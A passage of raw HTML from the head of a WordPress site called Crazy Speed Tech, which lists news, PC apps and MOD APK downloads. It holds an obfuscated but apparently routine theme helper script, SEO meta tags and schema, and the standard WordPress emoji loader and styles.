_0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
